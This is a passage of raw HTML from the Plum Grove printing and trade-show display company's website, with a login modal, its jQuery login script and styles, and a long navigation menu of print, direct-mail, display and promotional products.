    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://plumgroveinc.com/" id="wpdm_modal_login_logo"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://plumgroveinc.com/shop/rent-re-9070-delco-remy-island/" />

                        <input type='hidden' name='__phash' id='__phash' value='OCt7rEaa9_FQqdx1xEu6LaImTo8yS_2N1-upv3Hc2Sn1OiRJmmFoNK9l0PrRv2n6t9b1MIAtIsOd595Ug-gdD5g'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>Login ID</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Username or Email' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Password</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Enter Password' strength='0' class='form-control'  /></div></div>
                        
                                                		<div style="margin-left: -15px;" class="g-recaptcha" data-sitekey="6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S"></div>
		<br/>
		
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Remember Me</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://plumgroveinc.com/wp-login.php?action=lostpassword">Forgot Password?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/product-category/trade-show-displays/?filter_booth-size=50-ft&filter_features=includes-counter,includes-lights,workstation" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Login</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                        <div class="modal-footer text-center"><a href="https://plumgroveinc.com/register/" class="btn btn-block btn-link btn-xs wpdm-reg-link  color-primary">Don't have an account yet? <i class="fas fa-user-plus"></i> Register Now</a></div>
                    </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Logging In...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>

                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;

                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
            


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-pg-main-menu-uber" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="printing-services-item-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-61390 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="/products#printing-services">PRINT</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-6033473 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/">FREE Printable Signs &#038; Posters</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61392 shiftnav-depth-2"><a class="shiftnav-target"  href="/products#printing-services">Printing Services</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-post menu-item-61419 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/4-examples-of-personalization-in-print/">Variable Data Printing</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61488 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/design-services/templates/">Templates</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61393 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Advertising</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288212 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Bookmarks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61395 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/brochures/">Brochures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/catalogs/">Catalogs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288208 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Custom Calendars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61397 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker">Custom Stickers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288200 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB">Door Hangers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61399 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/flyers/">Flyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61400 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/newsletters/">Newsletters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61401 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/postcards/">Postcards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093212 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61412 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Office</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61407 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/business-cards/">Business Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61410 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/envelope-printing/">Envelopes</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1">Forms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1">Letterhead</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad">Memo &#038; Notepads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder">Pocket Folders</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61417 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card">Thank You Cards</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61451 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">DIRECT MAIL</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61454 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">Direct Mail Marketing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65113 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/">New Movers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-65112 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list">Mailing Lists</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61459 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/">Consumer Mailing Lists</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">Better than EDDM (Every Door Direct Mail)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61455 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">New Movers Mailing Lists</a></li><li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61458 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/">Businesses Mailing Lists</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61462 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/">Direct Mail + Digital Ads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61463 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">Informed Delivery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61465 shiftnav-depth-3"><a class="shiftnav-target"  href="/products/direct-mail-marketing/direct-mail-geofencing/">Addressable Geofencing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-parent menu-item-61423 shiftnav-sub-shift shiftnav-depth-0 menu-item-current"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/trade-show-displays/">DISPLAYS &#038; SIGNS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61468 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/signs/">Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65152 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/">Light Boxes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73158 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61467 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/">Banner Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707557 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-boxes/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-6033306 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/">Custom Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6033326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale">Point of Purchase</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-parent menu-item-61426 shiftnav-sub-shift shiftnav-depth-2 menu-item-active"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/">Trade Show Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61427 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/">Displays By Size</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65150 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/">Pop Up Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61433 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/">Rental Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61432 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/">Outdoor Displays</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61441 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/replacement-graphics/">Replacement Graphics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61440 shiftnav-depth-3"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway">Trade Show Giveaways</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707286 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62800 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/">Technology</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61437 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/">Charging Stations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61438 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/">Ipad Stands &#038; Mounts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61439 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/">TV Stands &amp; Monitor Mounts</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62802 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/">Accessories</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61444 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/">Counters &amp; Podiums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61447 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/">Table Covers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61448 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/">Brochure Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61445 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/">Display Lighting</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61449 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/">Flooring</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61446 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/">Cases &amp; Bags</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="uber-mega-no-height menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-64649 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">PROMO ITEMS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61471 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">Promotional Products</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61472 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1">Under $1</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61473 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks">Bags</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61998 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy">Candy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61474 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel">Custom Clothing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61475 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts">Gifts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65449 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer">Hand Sanitizer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61477 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear">Custom Hats</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62003 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains">Key Chains</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61478 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard">Lanyards</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62008 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet">Magnets</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61479 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug">Mugs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61481 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen">Pens</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61482 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge">Name Badges</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61994 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks">Socks</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61996 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy">Stress Balls</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61483 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses">Custom Sunglasses</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61995 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt">Custom T-shirts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62000 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech">Technology</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62009 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy">Trophies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093214 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62005 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle">Water Bottles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794055 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-5536242 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">HEALTH &#038; SAFETY</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65505 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/">FREE Printable Signs &#038; Posters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-69275 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">Health &amp; Safety</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66535 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/">Hand Sanitizer Stands &amp; Dispensers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/">Displays for Wipes &amp; Masks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76119 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/thermometers/">Temperature Screening</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
